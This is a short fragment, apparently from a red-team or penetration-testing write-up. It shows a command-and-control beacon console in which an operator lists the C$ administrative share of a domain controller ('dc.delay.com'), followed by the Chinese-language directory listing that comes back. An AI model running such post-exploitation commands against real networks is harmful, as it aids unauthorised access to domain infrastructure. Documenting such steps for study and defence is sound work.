 beacon> shell dir \\dc.delay.com\c$
[*] Tasked beacon to run: dir \\dc.delay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.delay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.delay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/05/28 17:53 <DIR> Users
2023/06/07 23:23 <DIR> Windows
0 个文件 0 字节
6 个目录 54,783,717,376 可用字节